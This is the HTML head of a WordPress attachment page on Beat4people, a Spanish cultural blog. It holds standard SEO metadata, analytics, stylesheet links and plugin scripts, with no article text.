

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beat4people.com/index.php/2017/05/18/cuando-lo-anormal-se-vuelve-normal/banner-anormal/
body_size: 77393
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://beat4people.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>banner Anormal | Beat4people</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://beat4people.com/index.php/2017/05/18/cuando-lo-anormal-se-vuelve-normal/banner-anormal/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Beat4people | Blog de actualidad cultural" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="banner Anormal | Beat4people" />
		<meta property="og:url" content="https://beat4people.com/index.php/2017/05/18/cuando-lo-anormal-se-vuelve-normal/banner-anormal/" />
		<meta property="article:published_time" content="2017-05-18T19:38:31+00:00" />
		<meta property="article:modified_time" content="2017-05-18T19:38:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="banner Anormal | Beat4people" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/beat4people.com\/index.php\/2017\/05\/18\/cuando-lo-anormal-se-vuelve-normal\/banner-anormal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beat4people.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/beat4people.com\/","name":"Hogar","description":"Blog de actualidad cultural","url":"https:\/\/beat4people.com\/"},"nextItem":"https:\/\/beat4people.com\/index.php\/2017\/05\/18\/cuando-lo-anormal-se-vuelve-normal\/banner-anormal\/#listItem"},{"@type":"ListItem","@id":"https:\/\/beat4people.com\/index.php\/2017\/05\/18\/cuando-lo-anormal-se-vuelve-normal\/banner-anormal\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/beat4people.com\/index.php\/2017\/05\/18\/cuando-lo-anormal-se-vuelve-normal\/banner-anormal\/","name":"banner Anormal","url":"https:\/\/beat4people.com\/index.php\/2017\/05\/18\/cuando-lo-anormal-se-vuelve-normal\/banner-anormal\/"},"previousItem":"https:\/\/beat4people.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/beat4people.com\/index.php\/2017\/05\/18\/cuando-lo-anormal-se-vuelve-normal\/banner-anormal\/#itempage","url":"https:\/\/beat4people.com\/index.php\/2017\/05\/18\/cuando-lo-anormal-se-vuelve-normal\/banner-anormal\/","name":"banner Anormal | Beat4people","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/beat4people.com\/#website"},"breadcrumb":{"@id":"https:\/\/beat4people.com\/index.php\/2017\/05\/18\/cuando-lo-anormal-se-vuelve-normal\/banner-anormal\/#breadcrumblist"},"author":{"@id":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/#author"},"creator":{"@id":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/#author"},"datePublished":"2017-05-18T19:38:31+01:00","dateModified":"2017-05-18T19:38:31+01:00"},{"@type":"Organization","@id":"https:\/\/beat4people.com\/#organization","name":"Beat4people","url":"https:\/\/beat4people.com\/"},{"@type":"Person","@id":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/#author","url":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/","name":"Eduardo Sainz de Vicu\u00f1a","image":{"@type":"ImageObject","@id":"https:\/\/beat4people.com\/index.php\/2017\/05\/18\/cuando-lo-anormal-se-vuelve-normal\/banner-anormal\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b18be4f56380c7ad409243dedcf64f2f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Eduardo Sainz de Vicu\u00f1a"}},{"@type":"WebSite","@id":"https:\/\/beat4people.com\/#website","url":"https:\/\/beat4people.com\/","name":"Beat4people","description":"Blog de actualidad cultural","inLanguage":"es-ES","publisher":{"@id":"https:\/\/beat4people.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-81054228", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<meta name="author" content="Eduardo Sainz de Vicuña">
<link rel="icon" type="image/png" href="http://beat4people.com/wp-content/uploads/2015/11/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Feed" href="https://beat4people.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Feed de los comentarios" href="https://beat4people.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Comentario banner Anormal del feed" href="https://beat4people.com/index.php/2017/05/18/cuando-lo-anormal-se-vuelve-normal/banner-anormal/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beat4people.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.rating-css' href='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/rateit.css?ver=1.0.0-RC1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.3.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.3.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.3.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://beat4people.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://beat4people.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana-back/html/front/estilos.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='comment-rating-field-plugin-css' href='https://beat4people.com/wp-content/plugins/comment-rating-field-plugin/assets/css/frontend.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://beat4people.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C500italic%2C400&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://beat4people.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://beat4people.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://beat4people.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://beat4people.com/wp-content/themes/Newspaper/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.6.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/beat4people.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana-back\/plugin.php","url_admin_ajax":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana-back/html/front/principal.js?ver=6.3.1' id='front-principal-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php","security":"d555b5a240","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/beat4people.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/beat4people.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://beat4people.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://beat4people.com/index.php/wp-json/wp/v2/media/1006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beat4people.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://beat4people.com/?p=1006' />
<link rel="alternate" type="application/json+oembed" href="https://beat4people.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2017%2F05%2F18%2Fcuando-lo-anormal-se-vuelve-normal%2Fbanner-anormal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://beat4people.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2017%2F05%2F18%2Fcuando-lo-anormal-se-vuelve-normal%2Fbanner-anormal%2F&#038;format=xml" />
        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #6D9F00 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}
				
				.pf-button-img {
					border: none;
					-webkit-box-shadow: none; 
					-moz-box-shadow: none; 
					box-shadow: none; 
					padding: 0; 
					margin: 0;
					display: inline; 
					vertical-align: middle;
				}
			  
				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//beat4people.com/?wordfence_lh=1&hid=3F5C0B8F8B028EF226FCE884802C9D36');
</script>	<style>img#wpstats{display:none}</style>
